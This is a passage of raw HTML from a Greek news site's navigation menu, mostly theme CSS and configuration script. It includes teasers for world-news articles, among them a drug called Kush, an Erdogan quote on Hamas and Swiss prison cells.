<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29034"><a href="https://dailyathens.gr/category/world/"><div class="tdb-menu-item-text">ΚΟΣΜΟΣ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_51 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_51 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_51 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_51:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_51.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_51 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_51 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_51 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_51 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_51 .entry-thumb{
background-position: center 50%;
}.tdi_51 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_51 .td-module-meta-info,
.ie11 .tdi_51 .td-module-meta-info{
flex: auto;
}.tdi_51 .td-post-vid-time{
display: block;
}.tdi_51 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_51 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_51 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_51 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_51 .td-post-category{
display: inline-block;
}.tdi_51 .td-author-date{
display: inline;
}.tdi_51 .td-post-author-name{
display: none;
}.tdi_51 .entry-review-stars{
display: inline-block;
}.tdi_51 .td-icon-star,
.tdi_51 .td-icon-star-empty,
.tdi_51 .td-icon-star-half{
font-size: 15px;
}.tdi_51 .td-module-comments{
display: none;
}.tdi_51 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
width: 160px;
}.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}.tdi_51 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_51 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_51 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}.tdi_51 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_51 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "1232";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "247";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/kush-%cf%84%ce%bf-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b1-%ce%bf%cf%83%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%cf%83/" rel="bookmark" class="td-image-wrap " title="Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kush-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/kush-%cf%84%ce%bf-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c-%ce%b1%ce%bd%ce%b8%cf%81%cf%8e%cf%80%ce%b9%ce%bd%ce%b1-%ce%bf%cf%83%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%cf%83/" rel="bookmark" title="Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι">Kush: Το ναρκωτικό από ανθρώπινα οστά που σε κάνει ζόμπι</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T12:00:52+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%b7-%ce%bd%ce%ac%cf%80%ce%bf%ce%bb%ce%b7-%ce%b8%cf%85%ce%bc%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%88%ce%ad%ce%bb%ce%b7-17-%cf%80%cf%8c%ce%bb%ce%b5%ce%b9%cf%82-%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/napoli-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%b7-%ce%bd%ce%ac%cf%80%ce%bf%ce%bb%ce%b7-%ce%b8%cf%85%ce%bc%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%88%ce%ad%ce%bb%ce%b7-17-%cf%80%cf%8c%ce%bb%ce%b5%ce%b9%cf%82-%cf%83%cf%84/" rel="bookmark" title="Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα">Η Νάπολη θυμίζει την Κυψέλη: 17 πόλεις στον κόσμο που θυμίζουν Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T10:48:47+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%b5%cf%81%ce%bd%cf%84%ce%bf%ce%b3%ce%ac%ce%bd-%ce%b7-%cf%87%ce%b1%ce%bc%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap " title="Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/ερντογάν-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%b5%cf%81%ce%bd%cf%84%ce%bf%ce%b3%ce%ac%ce%bd-%ce%b7-%cf%87%ce%b1%ce%bc%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84/" rel="bookmark" title="Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»">Ερντογάν: «Η Χαμάς δεν είναι τρομοκρατική οργάνωση»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T12:29:28+02:00" >25 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%ce%ba%ce%b5%ce%bb%ce%af-%cf%83%ce%b5-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%b2%ce%b5%cf%84%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb/" rel="bookmark" class="td-image-wrap " title="Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/kratoumenos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%ce%ba%ce%b5%ce%bb%ce%af-%cf%83%ce%b5-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb%ce%b2%ce%b5%cf%84%ce%af%ce%b1%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb/" rel="bookmark" title="Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα">Κελί σε φυλακές της Ελβετίας είναι καλύτερο από ελληνικό διαμέρισμα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T11:51:55+02:00" >15 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/world/" class="td-post-category">ΚΟΣΜΟΣ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/world/%cf%8c%cf%84%ce%b1%ce%bd-%ce%bf-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-social-media/" rel="bookmark" class="td-image-wrap " title="Όταν ο πόλεμος μεταφέρεται στα social media" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/isreali_palestine1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/world/%cf%8c%cf%84%ce%b1%ce%bd-%ce%bf-%cf%80%cf%8c%ce%bb%ce%b5%ce%bc%ce%bf%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%b1-social-media/" rel="bookmark" title="Όταν ο πόλεμος μεταφέρεται στα social media">Όταν ο πόλεμος μεταφέρεται στα social media</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T12:10:39+02:00" >9 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29035"><a href="https://dailyathens.gr/category/extra/"><div class="tdb-menu-item-text">EXTRA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>
/* custom css */
.tdi_52 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_52 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_52 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_52 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_52:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_52.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_52 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_52 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_52 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_52 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_52 .entry-thumb{
background-position: center 50%;
}.tdi_52 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_52 .td-module-meta-info,
.ie11 .tdi_52 .td-module-meta-info{
flex: auto;
}.tdi_52 .td-post-vid-time{
display: block;
}.tdi_52 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_52 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_52 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_52 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_52 .td-post-category{
display: inline-block;
}.tdi_52 .td-author-date{
display: inline;
}.tdi_52 .td-post-author-name{
display: none;
}.tdi_52 .entry-review-stars{
display: inline-block;
}.tdi_52 .td-icon-star,
.tdi_52 .td-icon-star-empty,
.tdi_52 .td-icon-star-half{
font-size: 15px;
}.tdi_52 .td-module-comments{
display: none;
}.tdi_52 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_52:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .block-mega-child-cats{
width: 160px;
}.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}.tdi_52 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_52 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_52 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}.tdi_52 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_52 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
